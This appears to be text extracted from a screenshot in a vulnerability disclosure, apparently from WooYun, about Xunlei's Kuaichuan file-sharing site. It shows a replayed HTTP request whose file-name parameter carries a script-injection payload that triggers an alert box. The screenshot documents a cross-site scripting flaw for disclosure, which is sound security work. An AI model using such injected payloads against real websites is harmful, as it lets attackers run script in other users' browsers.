 迅雷快传... Live HTT... Live HTT... Xfce 终端... ubuntu -... 桌面 - ... [qiaoy - ... [VirtualB... win xp [...
迅雷快传 - 分享记录 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
豆瓣 迅雷个人中心 迅雷个人中心 http://ku...008484592 免费申请版主权限
kuai.xunlei.com/share
资料 技术 编程 工具 日常 电影 娱乐 旅行 读书 无线电 手机 投稿
迅雷快传 让欢乐快速传播! 请搜索关键字 站内搜索 g 提取文件
kuai.xunlei.com
迅雷快传WEB新版正式上线！欢迎大家说点感觉，提点建议~~(我来说两句)
我要上传 分享记录 我的收藏
我的分享 script
文件名 大小
3
确定
Live HTTP Replay
GET 89088737&fname=a"/><script>alert(3)</script>&t=133700848459 HTTP/1.1
HTTP Headers
Host: kuai.xunlei.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
X-Requested-With: XMLHttpRequest
www.wooyun.org